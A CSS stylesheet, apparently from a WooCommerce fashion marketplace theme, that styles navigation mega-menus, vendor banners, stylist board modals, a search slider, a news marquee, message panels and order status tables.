    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 77% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;

    		width: 50% !important;
    		line-height: 32px;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 16px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}

/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    	border: #dfdfdf solid 4px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: MonumentExtended Black;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%;
    	text-align: center;
    	top: 15%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 52px;
    	color: #fff;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 56px;
    }
    .main-slider .main-slider-search h3{
    	font-size: 24px;
    	color: #fff;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 50px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px auto;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9) ;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	height: 50px;
    	line-height: 50px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 18px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: calc(100% - 80px);
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border:0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Black;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	outline: none;
    	display: inline-block;
    	margin: 0 5px;
    	height: 50px;
    	width: 70px;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	background: rgba(255,255,255,1) url(images/search-icon.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height: 100vh;
    	overflow: hidden;
/*
 background: #000 url(images/slide-gradient.png) no-repeat;
background-size:cover;
*/
background: #000;


}

.main-slider .slider-slide:before{
	background: rgba(0,0,0,0.2);
	width: 100%;
	height: 100%;
	display: block;
	content: '';
	position: absolute;
	top: 0px;
	left: 0px;
} 
.shop-men-women-section{
	width: 100%;
	margin:0 auto; 
	text-align:center;
}
.shop-men-women-section p{
	text-align: center;
	font-size: 26px;
	line-height: 36px;
	margin: 30px auto;
	width: 46%;
	color: #fff;
}
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		min-width:205px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 35px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
		z-index: 2;
	}
	.top-marquee-journal span{
		margin-right: 40px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 15px;
		letter-spacing: 2px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		margin-top:5px;
		height: 18px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 36px;
		color: #fff;
	}
	.sply-cat-heading{
		position: absolute;
		top: 50px;
		left: 72px;
		z-index: 1;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.message-box {
		background:#fff;
		padding:15px;
		font-size:13px;
	}
	.message-panel .sply-msg {
		background:#f5f5f5;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:left;
		width:70%;
		margin:5px 0px;
	}
	.message-panel .user-msg {
		background:#bddcff;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:right;
		margin:5px 0px;
		width:70%;
	}
	.message-panel .sply-msg .author , .message-panel .user-msg .author {
		font-weight:bold;
	}
	.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
		font-weight:bold;
	}
	.message-box .post-msg-field textarea {
		width:100%;
		font-size:13px;
		font-family:Arial, Helvetica, sans-serif;
		margin-bottom:5px;
	}
	.message-box .post-msg-field input[type=submit] {
		font-size:12px;
		font-family:Arial, Helvetica, sans-serif;
		background:#000;
		color:#fff;
		padding:8px 20px;
		text-transform:uppercase;
		border:none;
		cursor:pointer;
	}




	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}

	.e-shopper-detail-section .e-shopper-detail-inner{
		display: inline-block;
		width: 100%;
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
		font-size: 22px;
		line-height: 26px;
		margin:0px; 
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
		display: block;
		font-size: 14px;
		margin:10px 0px; 
		line-height: 16px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
		display: inline-block;
		margin:0px;
		background: #f6f6f6;
		padding: 5px 10px;
		border-radius: 4px;
		font-size: 12px; 
		margin-left: 5px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
		color:#fff;
		background-color:#3FB618;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
		color:#fff;
		background-color:#FF7518;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
		color:#fff;
		background-color:#FF0039;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
		border-top: #f3f3f3 solid 1px;
		padding-top: 20px;
		margin-top: 20px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
		width: 100%;
		height: auto;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
		width: 50%;
		float: left;
		padding: 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
		margin:0px;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
		background: #f6f6f6;
		padding: 5px;
		margin-bottom: 5px;
		width: 100%;
		display: inline-block;
	}
